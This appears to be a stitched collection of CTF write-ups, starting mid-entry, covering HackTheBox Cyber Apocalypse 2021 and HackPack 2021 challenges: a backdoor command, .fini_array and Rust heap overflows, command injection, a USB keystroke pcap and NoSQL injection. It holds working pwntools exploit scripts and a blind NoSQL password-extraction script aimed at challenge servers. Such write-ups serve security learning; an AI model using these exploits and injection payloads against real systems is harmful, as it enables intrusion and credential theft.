if data.decode() != md5(b's4v3_th3_w0rld').hexdigest(): client.send(b'Invalid') client.close() else: size = client.recv(1) command = client.recv(int.from_bytes(size, 'little')) if not command.startswith(b'command:'): client.close() else: command = command.replace(b'command:', b'') output = check_output(command, shell=True) client.send(output) client.close()...```
We can see first the code recv 32 byes,then one byte of size and then the full command.
So if our input is:```e2162a8692df4e158e6fd33d1467dfe0command:cat flag.txt```
It's mean the code get 32 bytes of md5 then /n which it will be the size and then the full command.
So we need to send the command at one line as follow:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/bd]└──╼ $nc -vvv 165.227.226.11 31486165.227.226.11: inverse host lookup failed: Unknown host(UNKNOWN) [165.227.226.11] 31486 (?) opene2162a8692df4e158e6fd33d1467dfe09command:cat flag.txtCHTB{b4ckd00r5_4r3_d4nG3r0u5} sent 54, rcvd 30```
We send the 32 bytes of md5, then we send 9 (size) and then the command we want to run.
And we get the flag ```CHTB{b4ckd00r5_4r3_d4nG3r0u5}```.
Avaliable also on [https://evyatar9.medium.com/ctf-hackthebox-2021-cyber-apocalypse-2021-backdoor-writeup-2c644c2792fd](https://evyatar9.medium.com/ctf-hackthebox-2021-cyber-apocalypse-2021-backdoor-writeup-2c644c2792fd).
Read more writeups for this challenge on [https://github.com/evyatar9/Writeups/tree/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021](https://github.com/evyatar9/Writeups/tree/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021) |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Minefield
Category: Pwn, Points: 325

Attached file [minefield](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Pwn-Minefield/minefield)
# Minefield Solution
Let's get information about the binary:
```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/minefield]└──╼ $checksec minefield[*] '/ctf_htb/cyber_apocalypse/reversing/minefield/minefield' Arch: amd64-64-little RELRO: No RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)```
So we are dealing with 64bit dinary with [Canary](https://en.wikipedia.org/wiki/Buffer_overflow_protection#Canaries) and [NX enabled](https://en.wikipedia.org/wiki/NX_bit)(Non-Execute).
Let's try to run the binary:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/minefield]└──╼ $ ./minefieldAre you ready to plant the mine?1. No.2. Yes, I am ready.> 2We are ready to proceed then!Insert type of mine: 11Insert location to plant: 22We need to get out of here as soon as possible. Run!Segmentation fault```
So we can see we can get two user inputs and we see at the end of program Segmentation fault.
By load the binary to [Ghidra](https://ghidra-sre.org/) we can search for the string before user inputs: "Insert type of mine", It's located on ```mission``` function:```c
void mission(undefined8 param_1,void *param_2,undefined8 param_3,char *param_4,int param_5, int param_6)
{ ulonglong *puVar1; ulonglong uVar2; int extraout_EDX; int extraout_EDX_00; void *pvVar3; long in_FS_OFFSET; char local_24 [10]; char local_1a [10]; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); printf("Insert type of mine: "); r(local_24,param_2,extraout_EDX,param_4,param_5,param_6); pvVar3 = (void *)0x0; puVar1 = (ulonglong *)strtoull(local_24,(char **)0x0,0); printf("Insert location to plant: "); r(local_1a,pvVar3,extraout_EDX_00,param_4,param_5,param_6); puts("We need to get out of here as soon as possible. Run!"); uVar2 = strtoull(local_1a,(char **)0x0,0); *puVar1 = uVar2; if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}
```
As we can see ```mission``` function called to ```r``` function:```c
void r(void *param_1,void *param_2,int param_3,char *param_4,int param_5,int param_6)
{ long lVar1; long in_FS_OFFSET; lVar1 = *(long *)(in_FS_OFFSET + 0x28); read(0,param_1,9); if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
Where ```r``` function read 9 bytes into ```param_1``` buffer.
```mission``` functin called to ```r``` function as follow:1. ```r(local_24,param_2,extraout_EDX,param_4,param_5,param_6);``` where ```local_24``` is ```char local_24 [10];```.2. ```r(local_1a,pvVar3,extraout_EDX_00,param_4,param_5,param_6);``` where ```local_1a``` is ```char local_1a [10];```.
So It's mean our input should be 9 characters.
We can see also two calling of [stroull](https://www.cplusplus.com/reference/cstdlib/strtoull/) which parses the C-string str interpreting its content as an integral number of the specified base, which is returned as a value of type unsigned long long.
```mission``` function called to ```stroull`` as follow:1. ```puVar1 = (ulonglong *)strtoull(local_24,(char **)0x0,0);``` where ```puVar1``` is ```ulonglong *puVar1;```2. ```uVar2 = strtoull(local_1a,(char **)0x0,0);``` where ```uVar2``` is ```ulonglong uVar2;```
So so far we know we have two inputs (9 characters - ```r``` function) which converted to unsigned long long (```stroull``` function).
Right after the 2nd call of ```stroull``` we can see the following line:```c*puVar1 = uVar2;```
It's mean we write the content of ```uVar2``` (the second user input) to the address pointed by ```puVar1``` (the first user input) - We can write write-what-where - meaning we can write any content to any address.
We can see that by disassemble ```mission``` function using [gdb](https://man7.org/linux/man-pages/man1/gdb.1.html):
```asmgef➤ disassemble mission Dump of assembler code for function mission:... 0x0000000000400acc <+136>: call 0x400770 <strtoull@plt> 0x0000000000400ad1 <+141>: mov QWORD PTR [rbp-0x28],rax 0x0000000000400ad5 <+145>: mov rdx,QWORD PTR [rbp-0x28] 0x0000000000400ad9 <+149>: mov rax,QWORD PTR [rbp-0x30]=> 0x0000000000400add <+153>: mov QWORD PTR [rax],rdx 0x0000000000400ae0 <+156>: nop...End of assembler dump.gef➤ ```
```0x0000000000400add <+153>: mov QWORD PTR [rax],rdx``` will write the content of ```rdx``` to address pointed by ```rax```.
By looking on Ghidra defined strings we can see the follow:

The strinng ```cat flag*``` located on function called ```_```:```c
void _(void)
{ long lVar1; size_t __n; long in_FS_OFFSET; lVar1 = *(long *)(in_FS_OFFSET + 0x28); __n = strlen(&DAT_00400ccc); write(1,&DAT_00400ccc,__n); system("cat flag*"); if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); } return;}```
So if we can write any content to any address we can overwrite ```rip``` register with address of ```_``` function but unfortunately ```rip``` located on ```0x7fffffffdf78``` address inside ```mission``` function and we can insert only 9 characters so It's impossible.
By looking on binary section-headers we can see:```asm┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/minefield]└──╼ $ objdump -h minefield
minefield: file format elf64-x86-64
Sections:Idx Name Size VMA LMA File off Algn 0 .interp 0000001c 0000000000400200 0000000000400200 00000200 2**0 CONTENTS, ALLOC, LOAD, READONLY, DATA 1 .note.ABI-tag 00000020 000000000040021c 000000000040021c 0000021c 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 2 .note.gnu.build-id 00000024 000000000040023c 000000000040023c 0000023c 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 3 .gnu.hash 00000028 0000000000400260 0000000000400260 00000260 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 4 .dynsym 00000198 0000000000400288 0000000000400288 00000288 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 5 .dynstr 000000ba 0000000000400420 0000000000400420 00000420 2**0 CONTENTS, ALLOC, LOAD, READONLY, DATA 6 .gnu.version 00000022 00000000004004da 00000000004004da 000004da 2**1 CONTENTS, ALLOC, LOAD, READONLY, DATA 7 .gnu.version_r 00000040 0000000000400500 0000000000400500 00000500 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 8 .rela.dyn 00000060 0000000000400540 0000000000400540 00000540 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 9 .rela.plt 00000120 00000000004005a0 00000000004005a0 000005a0 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 10 .init 00000017 00000000004006c0 00000000004006c0 000006c0 2**2 CONTENTS, ALLOC, LOAD, READONLY, CODE 11 .plt 000000d0 00000000004006e0 00000000004006e0 000006e0 2**4 CONTENTS, ALLOC, LOAD, READONLY, CODE 12 .text 000004f2 00000000004007b0 00000000004007b0 000007b0 2**4 CONTENTS, ALLOC, LOAD, READONLY, CODE 13 .fini 00000009 0000000000400ca4 0000000000400ca4 00000ca4 2**2 CONTENTS, ALLOC, LOAD, READONLY, CODE 14 .rodata 00000142 0000000000400cb0 0000000000400cb0 00000cb0 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 15 .eh_frame_hdr 0000007c 0000000000400df4 0000000000400df4 00000df4 2**2 CONTENTS, ALLOC, LOAD, READONLY, DATA 16 .eh_frame 00000200 0000000000400e70 0000000000400e70 00000e70 2**3 CONTENTS, ALLOC, LOAD, READONLY, DATA 17 .init_array 00000008 0000000000601070 0000000000601070 00001070 2**3 CONTENTS, ALLOC, LOAD, DATA 18 .fini_array 00000008 0000000000601078 0000000000601078 00001078 2**3 CONTENTS, ALLOC, LOAD, DATA 19 .dynamic 000001d0 0000000000601080 0000000000601080 00001080 2**3 CONTENTS, ALLOC, LOAD, DATA 20 .got 00000010 0000000000601250 0000000000601250 00001250 2**3 CONTENTS, ALLOC, LOAD, DATA 21 .got.plt 00000078 0000000000601260 0000000000601260 00001260 2**3 CONTENTS, ALLOC, LOAD, DATA 22 .data 00000010 00000000006012d8 00000000006012d8 000012d8 2**3 CONTENTS, ALLOC, LOAD, DATA 23 .bss 00000020 00000000006012f0 00000000006012f0 000012e8 2**4 ALLOC 24 .comment 00000029 0000000000000000 0000000000000000 000012e8 2**0 CONTENTS, READONLY```
We need to take care to the following:```asm13 .fini 00000009 0000000000400ca4 0000000000400ca4 00000ca4 2**2 CONTENTS, ALLOC, LOAD, READONLY, CODE 18 .fini_array 00000008 0000000000601078 0000000000601078 00001078 2**3 CONTENTS, ALLOC, LOAD, DATA```.fini is the analogous function pointer to the one that handles calling destructor functions (And we know It's must be called, And we can overwrite this address becaufe No RELRO).
.fini_array contains pointers to all the program-level finalizers.
We can read about .fini and .fini_array [here](http://blog.k3170makan.com/2018/10/introduction-to-elf-format-part-v.html) and [here](https://stackoverflow.com/questions/34966097/what-functions-does-gcc-add-to-the-linux-elf).
So we can overwrite one of .fini_array (Which is without READONLY flag) addresses with ```_``` function (0x601078=> <```_``` function address>).
As we said before - we can write the content of the second input to the address pointed by the first input.
So we know which address we want to overwrite - ```0x601078``` (from .fini_array), Now we just need to get the address of ```_``` function using gdb:
```consolegef➤ p _$3 = {<text variable, no debug info>} 0x40096b <_>```
So It's mean we need to send second input ```0x40096b``` - the address ```_``` function, and first input ```0x601078``` - the address to we want to overwrite.
We can do it by the following python code:```pythonfrom pwn import *
p = process('./minefield')#gdb.attach(p)print(p.recv().decode('utf-8'))p.sendline("2")
print(p.recv().decode('utf-8'))print("Sending address of .fini_array: 0x601078...")p.send('0x601078')print(p.recv().decode('utf-8'))
print("Sending address of _ function: 0x40096b...")p.send('0x40096b')p.interactive()
```
Run it:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/minefield]└──╼ $ echo "CHTB{TEST_FLAG}" > flag # We know _ function make "cat flag*".┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/minefield]└──╼ $ python mine.py[+] Starting local process './minefield': pid 1071153Are you ready to plant the mine?1. No.2. Yes, I am ready.> We are ready to proceed then!Insert type of mine: Sending address of .fini_array: 0x601078...Insert location to plant: Sending address of _ function: 0x40096b...[*] Switching to interactive modeWe need to get out of here as soon as possible. Run!
Mission accomplished! ✔CHTB{TEST_FLAG}[*] Got EOF while reading in interactive$
```
And we got the flag.
Now, Let's start the challenge docker and change the python code from ```p = process('./minefield')``` to ```p = remote('165.227.231.249', '31817')```, run it:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/reversing/minefield]└──╼ $ python mine.py[+] Opening connection to 165.227.231.249 on port 31817: DoneAre you ready to plant the mine?1. No.2. Yes, I am ready.> We are ready to proceed then!
Sending address of .fini_array: 0x601078...Insert type of mine: Sending address of _ function: 0x40096b...[*] Switching to interactive modeInsert location to plant: We need to get out of here as soon as possible. Run!
Mission accomplished! ✔CHTB{d3struct0r5_m1n3f13ld}```
And we get the flag ```CHTB{d3struct0r5_m1n3f13ld}```. |
# rusty chainsA suprisingly subtle pwn from HackPack CTF 2021.
## ChallengeThis is a given source rust challenge where the goal is to corrupt a chunk past a canary in a linked list. There is a `secret` value located after the canary, changing it to a specified value without corrupting the canary will print the flag.
The challenge implements a linked list which stores the data before its properties.
```ruststruct Node { data: [u8; MAX_DATA_SIZE], data_size: usize, max_data_size: usize, canary: usize, secret: usize, next: Option<Box<Node>>,}```
I think the easiest way to understand what this challenge is doing is just to look at the code; so I won't explain it all here. The canary's generation is secure. Here's what matters, the rest is just an interface to these methods:
```rustconst MAX_DATA_SIZE: usize = 1024;const DEFAULT_SECRET: usize = 0x0123456789abcdef;const WIN_SECRET: usize = 0xdeadbeefcafebabe;
#[repr(C)]struct Node { data: [u8; MAX_DATA_SIZE], data_size: usize, max_data_size: usize, canary: usize, secret: usize, next: Option<Box<Node>>,}
impl Node { fn new(data: &str, canary: usize) -> Result<Self, Box<dyn Error>> { let mut res = Self { data: [0; MAX_DATA_SIZE], data_size: 0, max_data_size: 0, canary, secret: DEFAULT_SECRET, next: None, };
let data_chars = data.chars().collect::<Vec<_>>(); // <--- first bug // Check length ahead of time to avoid buffer overflows. if data_chars.len() > MAX_DATA_SIZE { return Err("Data too long to set".into()); }
let node_data_pointer: *mut u8 = res.data.as_mut_ptr(); let data_pointer: *const u8 = data.as_bytes().as_ptr();
res.data_size = data.len(); res.max_data_size = MAX_DATA_SIZE; unsafe { // This is safe because we've already validated data length. std::ptr::copy_nonoverlapping(data_pointer, node_data_pointer, res.data_size); }
Ok(res) }
fn set_data(&mut self, data: &str) -> Result<(), Box<dyn Error>> { // Validate that passed string isn't too long to fit in this Node's // data array. if data.len() > self.max_data_size { return Err("Data too long to set".into()); }
let data_chars = data.chars().collect::<Vec<_>>(); // <--- second bug // This is safe because we've already validated that data_chars is short enough // to fit in the bounds of our array (<= max_data_size). unsafe { for i in 0..data_chars.len() { *self.data.get_unchecked_mut(i) = (*data_chars.get_unchecked(i)) as u8; // <--- second bug } }
Ok(()) }
fn append_node(&mut self, data: &str, canary: usize) -> Result<(), Box<dyn Error>> { // Create new node. let old_next = self.next.take();
let mut new_next = Node::new(data, canary)?;
// Fixup next references. new_next.next = old_next; self.next = Some(Box::new(new_next));
Ok(()) }
fn print(&self) -> Result<(), Box<dyn Error>> { for i in 0..self.data_size { unsafe { let this_byte = *self.data.get_unchecked(i); std::io::stdout().write_all(&[this_byte])?; } } println!(); }}```
## The bugThere are two bugs that are needed to solve this challenge. The first is that the constructor uses the character count to determine the input length; but then copies the raw bytes. These numbers are not the same when the input contains multibyte characters, and using them allows for a buffer overflow.
However, we cannot overflow the secret because we don't know the canary.
The other bug is `set_data` copies the data by casting each *character* as a u8. In the case of multibyte characters, the least significant byte of the code point will be used. Unfortunately the data size >= the character count, so we can't do any overflows here directly.
## ExploitationWe will use the first bug to overflow the data size and max data size of the node. Overflowing the data size will allow us to leak the canary since the print function uses it to determine how many characters to print.
It might seem that the second bug is unneccessary if we can leak the canary with the first, since we could just make a second node using the canary we just found. However, Rust strings can only contain valid UTF-8 data - the secret is not that.
Overflowing the max data size lets us perform out of bounds writes using `set_data`. Since it uses the least significant byte of the *character point*, we can construct valid UTF-8 characters that become arbitrary data!
We can now just use this to overwrite the secret with the win value and get the flag.
flag: `flag{h0p3_y0u_g0T_uR_t3t4Nus_sh0t}`
## Code```pythonfrom pwn import *
def enc(string): # Construct a UTF-8 string that has our input as char points b = "" for c in string: b += (b"\\u04%2x" % c).replace(b" ", b"0").decode("unicode_escape") # Sorry! print(string, b) return b
r = remote("ctf2021.hackpack.club", 10995)
r.sendlineafter(": ", "5")r.sendlineafter(": ", "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa❤❤❤❤❤!\x00\x00\x00\x00\x00\x00❤")# Overflow data size and max data sizer.sendlineafter(": ", "6")r.sendlineafter(": ", "3") # leak canary
s = r.recvuntil(": ")canary = s[1041:1049]
r.sendline("2")# Corrupt chunk with set_datar.sendlineafter(": ", "a" * (1024+16) + enc(canary) + enc(p64(0xdeadbeefcafebabe)))
r.interactive()``` |
## System DROP
*static Analysis*- This was a 64-bit elf binary that was not stripped and that was dynamically linked.- There was no `canary` and `pie` enabled in the binary. `Partial Relro` was also enabled.
*Dynamic Analysis*- The binary did not do much that it got our input using `read` and exited.- There were 2 functions `_syscall` that gave us a `syscall` gadget and `main` functionthat was used to get our input.
### Exploitation
- There is a buffer overflow at offset `40` we can control our return pointer.- This was not the intended way of exploitation but the exploitation was as follows
* Leak the address of libc using `write syscall` since we can control the value of `rax` using read.
* Look up the address of libc leaked and using `rop` return to libc that is call system and the address of `binsh`
- The final exploit is [exploit.py](exploit.py)
|
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - CaaS
Category: Web, Points: 300

And attached file: [web_caas.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Web-Caas/web_caas.zip)
# CaaS Solution
Let's start the docker and browse it:

By browsing the code from [web_caas.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Web-Caas/web_caas.zip) we can see on ```moodels/CommandModel.php``` the model use ```curl``` command as follow:```phpcommand = "curl -sL " . escapeshellcmd($url); }
public function exec() { exec($this->command, $output); return $output; }}```
So according the attached zip file we know the flag located on ```../../``` from ```moodels/CommandModel.php``` so we can use ```file:///../../flag``` or ```file://localhost/../../flag``` to get this file, Let's try it:

And we get the flag: ```CHTB{f1le_r3trieval_4s_a_s3rv1ce}```. |
# Full writeups for this challenge avaliable on [https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/)
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Key Mission
Forensics: Pwn, Points: 300

Attached file [forensics_key_mission.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Forensics-Key_mission/forensics_key_mission.zip)
# Key Mission Solution
The attached file contains .pcap file, Let's try to observe it using Wireshark:

So by clicking on Statistics->Capture File Properties we can see the follow:

It's mean we are dealing with capute file was taked from USB device.
By looking for Device Description header for another packets we can see the follow:

By searching for Device name: BlackWidow Ultimate we can found the following link [https://www2.razer.com/ap-en/gaming-keyboards-keypads/razer-blackwidowultimate-2016](https://www2.razer.com/ap-en/gaming-keyboards-keypads/razer-blackwidowultimate-2016):

So now we are know that is keyboard usb device, Great.
By looking at the following [https://www.usb.org/sites/default/files/documents/hut1_12v2.pdf](https://www.usb.org/sites/default/files/documents/hut1_12v2.pdf) we can understand how the keyboard input works.
We can use ```tshark``` filter to take all relevant hid data packetes:``` console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/forensics/key_mission]└──╼ $ tshark -r key_mission.pcap -T fields -e usb.capdata 'usb.data_len == 8'020000000000000002000c00000000000200000000000000000000000000000000002c00000000000000000000000000000004000000000000000000000000000000100000000000000000000000000000002c000000000000000000000000000000160000000000000000000000000000000800000000000000000000000000000011000000000000000000000000000000070000000000000000000000000000000c0000000000000000000000000000001100000000000000000000000000...```
Now, Let's remove all ```0000000000000000``` using ```grep```:``` console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/forensics/key_mission]└──╼ $ tshark -r key_mission.pcap -T fields -e usb.capdata 'usb.data_len == 8' | grep -v 0000000000000000020000000000000002000c0000000000020000000000000000002c00000000000000040000000000000010000000000000002c0000000000000016000000000000000800000000000000110000000000000007000000000000000c0000000000000011000000000000000a000000000000002c00000000000000160000000000000008000000000000000600000000000000150000000000000008000000000000001700000000000000040000000000000015000000000000001c00000000000000340000000000000016000000000000002c000000000000000f0000000000000012000000000000000600000000000000040000000000000017000000000000000c00000000000000120000000000000011000000000000002c0000000000000012000000000000001900000000000000080000000000000015000000000000002c0000000000000017000000000000000b000000000000000c0000000000000016000000000000002c0000000000000017000000000000001200000000000000170000000000000004000000000000000f000000000000000f000000000000001c000000000000002c0000000000000008000000000000001100000000000000060000000000000015000000000000001c0000000000000013000000000000001700000000000000080000000000000007000000000000002c0000000000000006000000000000000b0000000000000004000000000000001100000000000000110000000000000008000000000000000f000000000000002c00000000000000170000000000000012000000000000002c00000000000000100000000000000004000000000000000e0000000000000008000000000000002c0000000000000016000000000000001800000000000000150000000000000008000000000000002c00000000000000110000000000000012000000000000002c000000000000001200000000000000110000000000000008000000000000002c0000000000000008000000000000000f00000000000000160000000000000008000000000000002c000000000000001a000000000000000c000000000000000f000000000000000f000000000000002c00000000000000050000000000000008000000000000002c00000000000000040000000000000005000000000000000f0000000000000008000000000000002c00000000000000170000000000000012000000000000002c0000000000000015000000000000000800000000000000040000000000000007000000000000002c000000000000000c0000000000000017000000000000002c0000000000000008000000000000001b0000000000000006000000000000000800000000000000130000000000000017000000000000002c00000000000000120000000000000009000000000000002c000000000000001800000000000000160000000000000037000000000000002c000000000002000000000000000200170000000000020000000000000000000b000000000000000c0000000000000016000000000000002c000000000000000c0000000000000011000000000000000900000000000000120000000000000015000000000000001000000000000000040000000000000017000000000000000c00000000000000120000000000000011000000000000002c000000000000000c0000000000000016000000000000002c0000000000000006000000000000001200000000000000110000000000000009000000000000000c0000000000000007000000000000000800000000000000110000000000000017000000000000000c0000000000000004000000000000000f000000000000002c000000000000000400000000000000110000000000000007000000000000002c0000000000000010000000000000001800000000000000160000000000000017000000000000002c000000000000001100000000000000120000000000000017000000000000002c00000000000000050000000000000008000000000000002c0000000000000016000000000000000b0000000000000004000000000000001500000000000000080000000000000007000000000000002c000000000000001a000000000000000c0000000000000017000000000000000b000000000000002c00000000000000040000000000000011000000000000001c000000000000001200000000000000110000000000000008000000000000002c0000000000000008000000000000000f000000000000001600000000000000080000000000000037000000000000002c000000000002000000000000000200170000000000020000000000000000000b0000000000000008000000000000002c00000000000000160000000000000008000000000000000600000000000000150000000000000008000000000000001700000000000000040000000000000015000000000000001c00000000000000340000000000000016000000000000002c000000000000000b000000000000000c0000000000000007000000000000000700000000000000080000000000000011000000000000002c000000000000000f0000000000000012000000000000000600000000000000040000000000000017000000000000000c00000000000000120000000000000011000000000000002c000000000000000c0000000000000016000000000000002c000000000002000000000000000200060000000000020000000000000002000b000000000002000000000000000200170000000000020000000000000002000500000000000200000000000000020000000000000002002f000000000002000000000000000000040000000000020000000000000002002d00000000000200000000000000000013000000000000000f0000000000000004000000000000000600000000000000200000000000020000000000000002002d0000000000020000000000000000000900000000000200000000000000020004000000000002000000000000000000150000000000020000000000000002002d0000000000020000000000000000000900000000000200000000000000020004000000000002000000000000000000150000000000020000000000000002002d00000000000200000000000000000004000000000000001a0000000000000004000000000000001c0000000000020000000000000002002d000000000002000000000000000000090000000000000015000000000000002700000000000000100000000000020000000000000002002d0000000000020000000000000000000800000000000000040000000000000008000000000000002a00000000000000150000000000000017000000000000000b0000000000020000000000000002003000000000000200000000000000```
Great, Let's just write it to file called ```input_keys``` (using ```tshark -r key_mission.pcap -T fields -e usb.capdata 'usb.data_len == 8' | grep -v 0000000000000000 > input_keys```)
So with the attached linked above we can create python script to translate the bytes to character:```pythonimport re
keys = {"02": "SHIFT", "04": "aA", "05": "bB", "06": "cC", "07": "dD", "08": "eE", "09": "fF", "0a": "gG", "0b": "hH", "0c": "iI", "0d": "jJ", "0e": "kK", "0f": "lL", "10": "mM", "11": "nN", "12": "oO", "13": "pP", "14": "qQ", "15": "rR", "16": "sS", "17": "tT", "18": "uU", "19": "vV", "1a": "wW", "1b": "xX", "1c": "yY", "1d": "zZ", "1e": "1!", "1f": "2@", "20": "3#", "21": "4$", "22": "5%", "23": "6^", "24": "7&", "25": "8*", "26": "9(", "27":"0)", "2a":"DELETE", "2d": "-_", "2f": "[{", "30": "]}", "2c": " "}flag = ""
filename = 'input_keys' with open(filename, "r") as f: data = f.readline() while data: data = f.readline() res = re.findall("..", data) if len(res) > 2: if res[2] in keys: if res[2] == "2a": #delete - remove the last character flag = flag[:-1] else: if res[0] == "02": #shift - take upper case flag +=keys[res[2]][1] else: # take lower case flag += keys[res[2]][0] print(flag)```
Let's run it:```console┌─[evyatar@parrot]─[/ctf_htb/cyber_apocalypse/forensics/key_mission]└──╼ $ python3 solve.py input_keys I am sending secretarys location over this totally encrypted channel to make sure no one else will be able to read it except of us This information is confidential and must not be shared with anyone else The secretarys hidden location is CHTB{a_plac3_fAr_fAr_away_fr0m_earth}```
And we get the flag ```CHTB{a_plac3_fAr_fAr_away_fr0m_earth}```. |
# CTF HackTheBox 2021 Cyber Apocalypse 2021 - Wild Goose Hunt
Category: Web, Points: 300

And attached file: [web_wild_goose_hunt.zip](https://github.com/evyatar9/Writeups/blob/master/CTFs/2021-CTF_HackTheBox/Cyber_Apocalypse_2021/Web-Wild_Goose_Hunt/web_wild_goose_hunt.zip)
# Wild Goose Hunt Solution
Let's start the docker and browse it:

We can see the website ask for username and password.
By observe the code from attached zip file [web_wild_goose_hunt.zip](web_wild_goose_hunt.zip) we can see the file moodles/User.js:```jsconst mongoose = require('mongoose');const Schema = mongoose.Schema;
let User = new Schema({ username: { type: String }, password: { type: String }}, { collection: 'users'});
module.exports = mongoose.model('User', User);```
We can see it's used [mongoose](https://mongoosejs.com/), Let's try to intercept the login request using [BurpSuite](https://portswigger.net/burp):

Because we know the DB is mongoDB we can try [NoSQL Injection](https://www.netsparker.com/blog/web-security/what-is-nosql-injection/).
Let's try the simple payload:```HTTPPOST /api/login HTTP/1.1Host: 138.68.168.137:32704User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateReferer: http://138.68.168.137:32704/Content-Type: application/x-www-form-urlencoded;charset=UTF-8Origin: http://138.68.168.137:32704Content-Length: 33DNT: 1Connection: close
username[$ne]=1&password[$ne]=1```
It's mean - give me all users from DB where username not equals to 1 and password not equals to 1, If we send it we get the following response:```HTTPHTTP/1.1 200 OKX-Powered-By: ExpressContent-Type: application/json; charset=utf-8Content-Length: 62ETag: W/"3e-BvDyP4u8qgWgGOMxzemBf6QGSBc"Date: Thu, 22 Apr 2021 22:22:07 GMTConnection: close
{"logged":1,"message":"Login Successful, welcome back admin."}```
So It's mean we have user called admin.
We can now write python script to guess the user password by with blind NoSQL Injection ([Reference](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection)):```pythonimport requestsimport string
URL="http://138.68.168.137:32634"
def guess_admin_password(): password="" headers = {'Content-type': 'application/x-www-form-urlencoded;charset=UTF-8'} print("Starting...") for i in range(100): #maximun password lenth = 100 for c in string.ascii_uppercase + string.ascii_lowercase + string.digits + '{_}': payload=f"username=admin&password[$regex]=^{password}{c}" r = requests.post(URL + "/api/login", data=payload, headers=headers)
if "Successful" in r.text: password+=c print(password) if '}' in password: return break
guess_admin_password()```
We send the following payload:```pythonpayload=f"username=admin&password[$regex]=^{password}{c}"```
It's mean, we find password of username admin started with guess charcter.
